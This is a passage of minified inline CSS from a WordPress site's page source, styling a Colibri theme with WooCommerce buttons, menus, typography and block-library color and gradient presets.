.h-section a.added_to_cart:focus,#colibri.woocommerce-page .content .h-section a.added_to_cart:active,#colibri.woocommerce .content .h-section a.added_to_cart:hover,#colibri.woocommerce .content .h-section a.added_to_cart:focus,#colibri.woocommerce .content .h-section a.added_to_cart:active,#colibri.woocommerce-page .content .h-section .ui-slider-range:hover,#colibri.woocommerce-page .content .h-section .ui-slider-range:focus,#colibri.woocommerce-page .content .h-section .ui-slider-range:active,#colibri.woocommerce .content .h-section .ui-slider-range:hover,#colibri.woocommerce .content .h-section .ui-slider-range:focus,#colibri.woocommerce .content .h-section .ui-slider-range:active,#colibri.woocommerce-page .content .h-section .ui-slider-handle:hover,#colibri.woocommerce-page .content .h-section .ui-slider-handle:focus,#colibri.woocommerce-page .content .h-section .ui-slider-handle:active,#colibri.woocommerce .content .h-section .ui-slider-handle:hover,#colibri.woocommerce .content .h-section .ui-slider-handle:focus,#colibri.woocommerce .content .h-section .ui-slider-handle:active,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button:hover,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button:focus,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button:active,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button:hover,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button:focus,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button:active,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button:hover,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button:focus,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button:active,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button:hover,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button:focus,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button:active{background-color:rgb(2,110,159);background-image:none;border-top-width:0;border-top-color:rgb(2,110,159);border-top-style:solid;border-right-width:0;border-right-color:rgb(2,110,159);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(2,110,159);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(2,110,159);border-left-style:solid}#colibri.woocommerce-page .content .h-section .star-rating::before,#colibri.woocommerce .content .h-section .star-rating::before,#colibri.woocommerce-page .content .h-section .star-rating span::before,#colibri.woocommerce .content .h-section .star-rating span::before{color:#03a9f4}#colibri.woocommerce-page .content .h-section .price,#colibri.woocommerce .content .h-section .price{color:#03a9f4}#colibri.woocommerce-page .content .h-section .price del,#colibri.woocommerce .content .h-section .price del{color:rgb(84,194,244)}#colibri.woocommerce-page .content .h-section .onsale,#colibri.woocommerce .content .h-section .onsale{background-color:#03a9f4;background-image:none}#colibri.woocommerce-page .content .h-section .onsale:hover,#colibri.woocommerce-page .content .h-section .onsale:focus,#colibri.woocommerce-page .content .h-section .onsale:active,#colibri.woocommerce .content .h-section .onsale:hover,#colibri.woocommerce .content .h-section .onsale:focus,#colibri.woocommerce .content .h-section .onsale:active{background-color:rgb(2,110,159);background-image:none}#colibri.woocommerce ul.products li.product h2:hover{color:#03a9f4}#colibri.woocommerce-page .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce-page .content .h-section .woocommerce-pagination a.page-numbers:hover,#colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover{background-color:#03a9f4;background-image:none}#colibri.woocommerce-page .content .h-section .comment-form-rating .stars a,#colibri.woocommerce .content .h-section .comment-form-rating .stars a{color:#03a9f4}.h-section-global-spacing{padding-top:90px;padding-bottom:90px}#colibri .colibri-language-switcher{background-color:#fff;background-image:none;top:80px;border-top-width:0;border-top-style:none;border-top-left-radius:4px;border-top-right-radius:0;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:4px;border-bottom-right-radius:0;border-left-width:0;border-left-style:none}#colibri .colibri-language-switcher .lang-item{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px}body{font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:rgb(70,112,127)}body a{font-family:Open Sans;font-weight:400;text-decoration:none;font-size:1em;line-height:1.5;color:#03a9f4}body p{margin-bottom:16px;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:rgb(70,112,127)}body .h-lead p{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:1.25em;line-height:1.5;color:rgb(37,41,42)}body blockquote p{margin-bottom:16px;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:rgb(70,112,127)}body h1{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:3.375em;line-height:1.26;color:rgb(23,37,42)}body h2{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:2.625em;line-height:1.143;color:rgb(23,37,42)}body h3{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:2.25em;line-height:1.25;color:rgb(23,37,42)}body h4{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1.25em;line-height:1.6;color:rgb(23,37,42)}body h5{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1.125em;line-height:1.55;color:rgb(23,37,42)}body h6{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1em;line-height:1.6;color:rgb(23,37,42)}@media (min-width:768px) and (max-width:1023px){.h-section-global-spacing{padding-top:60px;padding-bottom:60px}}@media (max-width:767px){.h-section-global-spacing{padding-top:30px;padding-bottom:30px}}#colibri .style-510{height:auto;min-height:unset;padding-top:43px;padding-bottom:0}#colibri .style-510>.h-section-grid-container{margin-top:-50px}#colibri .style-511{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}.style-512>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-512{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid;background-color:unset;background-image:none}#colibri .style-513-icon{fill:rgb(51,51,51);width:64px;height:64px;border-top-width:2px;border-top-color:#f79007;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:none;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:none;padding-top:11px;padding-right:11px;padding-bottom:11px;padding-left:11px}#colibri .style-514 p,#colibri .style-514 h1,#colibri .style-514 h2,#colibri .style-514 h3,#colibri .style-514 h4,#colibri .style-514 h5,#colibri .style-514 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-514 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-516 ol{list-style-type:decimal}#colibri .style-516 ul{list-style-type:disc}#colibri .style-517 ol{list-style-type:decimal}#colibri .style-517 ul{list-style-type:disc}#colibri .style-2296{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-2298{text-align:right;height:auto;min-height:unset}#colibri .style-2300 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2301 ol{list-style-type:decimal}#colibri .style-2301 ul{list-style-type:disc}#colibri .style-2303-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2303{text-align:center;background-color:#f79007;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2303:hover,#colibri .style-2303:focus{background-color:rgb(162,94,5);border-top-color:rgb(162,94,5);border-right-color:rgb(162,94,5);border-bottom-color:rgb(162,94,5);border-left-color:rgb(162,94,5)}#colibri .style-2303:active .style-2303-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2304{text-align:center;height:auto;min-height:unset}#colibri .style-2305-image{opacity:1}#colibri .style-2305-caption{margin-top:10px}#colibri .style-2305-frameImage{z-index:-1;transform:translateX(5%) translateY(-5%);transform-origin:center center 0;background-color:#f79007;height:100%;width:100%;border-top-width:10px;border-top-color:#f79007;border-top-style:none;border-right-width:10px;border-right-color:#f79007;border-right-style:none;border-bottom-width:10px;border-bottom-color:#f79007;border-bottom-style:none;border-left-width:10px;border-left-color:#f79007;border-left-style:none}#colibri .style-local-2287-c14-outer{width:50%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-2287-c19-outer{width:50%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-32{animation-duration:0.5s;padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px;background-color:transparent;background-image:none}#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32{background-color:#fff;background-image:none;padding-top:10px;padding-bottom:10px;box-shadow:0 0 4px 0 rgba(0,0,0,.5)}#colibri .style-34{text-align:center;height:auto;min-height:unset}#colibri .style-36{text-align:center;height:auto;min-height:unset}#colibri .style-37{height:50px}#colibri .style-38{text-align:center;height:auto;min-height:unset}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu{justify-content:flex-end}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li>a{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:#FFF}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:rgb(166,220,244)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:rgb(166,220,244)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:rgb(166,220,244)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul{background-color:#fff;background-image:none;margin-right:5px;margin-left:5px;box-shadow:0 0 5px 2px rgba(0,0,0,.04)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:rgb(255,255,255);background-image:none}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:#03a9f4;background-image:none}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{font-size:14px;color:rgb(37,41,42)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{font-size:14px;color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .style-39 ul.colibri-menu.bordered-active-item>li::before{background-color:rgb(166,220,244);background-image:none;height:3px}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu.solid-active-item>li::after,#colibri .style-39 ul.colibri-menu.solid-active-item>li::before{background-color:#fff;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:0%;border-bottom-right-radius:0%;border-left-width:0;border-left-style:none}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li>ul{margin-top:0}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li>ul::before{height:0;width:100%}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>.arrow-wrapper,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>.arrow-wrapper{color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>.arrow-wrapper,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>.arrow-wrapper{color:rgb(255,255,255)}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li>a{color:rgb(2,110,159)}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{color:#03a9f4}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .h-navigation_sticky .style-39 ul.colibri-menu.bordered-active-item>li::before,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .h-navigation_sticky.style-39 ul.colibri-menu.bordered-active-item>li::before{background-color:#03a9f4;background-image:none}#colibri .style-40-offscreen{background-color:#222B34;background-image:none;width:300px!important}#colibri .style-40-offscreenOverlay{background-color:rgba(0,0,0,.5);background-image:none}#colibri .style-40 .h-hamburger-icon{background-color:rgba(0,0,0,.1);background-image:none;border-top-width:0;border-top-color:#000;border-top-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-right-width:0;border-right-color:#000;border-right-style:solid;border-bottom-width:0;border-bottom-color:#000;border-bottom-style:solid;border-bottom-left-radius:100%;border-bottom-right-radius:100%;border-left-width:0;border-left-color:#000;border-left-style:solid;fill:#fff;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;width:24px;height:24px}#colibri .style-43{text-align:center;height:auto;min-height:unset}#colibri .style-44-image{max-height:70px}#colibri .style-44 a,#colibri .style-44 .logo-text{color:#fff;text-decoration:none}#colibri .h-navigation_sticky .style-44-image,#colibri .h-navigation_sticky.style-44-image{max-height:70px}#colibri .h-navigation_sticky .style-44 a,#colibri .h-navigation_sticky .style-44 .logo-text,#colibri .h-navigation_sticky.style-44 a,#colibri .h-navigation_sticky.style-44 .logo-text{color:#000;text-decoration:none}#colibri .style-46{text-align:center;height:auto;min-height:unset}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>.arrow-wrapper,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>.arrow-wrapper,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}#colibri .style-54{min-height:226px;color:#FFF;background-color:#03a9f4;padding-top:0;padding-bottom:36px}#colibri .style-54 h1{color:#FFF}#colibri .style-54 h2{color:#FFF}#colibri .style-54 h3{color:#FFF}#colibri .style-54 h4{color:#FFF}#colibri .style-54 h5{color:#FFF}#colibri .style-54 h6{color:#FFF}#colibri .style-54 p{color:#FFF}#colibri .style-2221{text-align:center;height:auto;min-height:unset}.style-2223>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-2223{text-align:center;height:auto;min-height:unset}#colibri .style-local-1424-h4-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .h-navigation_sticky .style-local-1424-h4-outer,#colibri .h-navigation_sticky.style-local-1424-h4-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .style-local-1424-h5-outer{flex:1 1 0%;-ms-flex:1 1 0%;max-width:100%}#colibri .style-local-1424-h7-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .h-navigation_sticky .style-local-1424-h7-outer,#colibri .h-navigation_sticky.style-local-1424-h7-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .style-local-1424-h17-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .style-local-1424-h26-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-60{height:auto;min-height:unset;padding-top:30px;padding-bottom:30px}.style-62>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-62{text-align:center;height:auto;min-height:unset}#colibri .style-local-1427-f4-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}@media (max-width:767px){#colibri .style-510{margin-top:0}#colibri .style-511{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-2298{text-align:center}#colibri .style-local-2287-c4-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-2287-c8-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-2287-c14-outer{width:100%}#colibri .style-local-2287-c19-outer{width:100%}#colibri .style-32{padding-top:0;padding-bottom:0}#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32{padding-top:0;padding-bottom:0}#colibri .style-local-1424-h4-outer{flex:1 1 0%;-ms-flex:1 1 0%}#colibri .h-navigation_sticky .style-local-1424-h4-outer,#colibri .h-navigation_sticky.style-local-1424-h4-outer{flex:1 1 0%;-ms-flex:1 1 0%}#colibri .style-local-1424-h13-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-1424-h16-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-1424-h17-outer{width:100%}}</style> 
<link rel='stylesheet' id='fancybox-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c0432b85f6083c4569db4b7ce2d28ab417d3e3476568e7e312e635723b09.css' type='text/css' media='all' /> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--colibri-color-1:#03a9f4;--wp--preset--color--colibri-color-2:#f79007;--wp--preset--color--colibri-color-3:#00bf87;--wp--preset--color--colibri-color-4:#6632ff;--wp--preset--color--colibri-color-5:#FFFFFF;--wp--preset--color--colibri-color-6:#17252a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 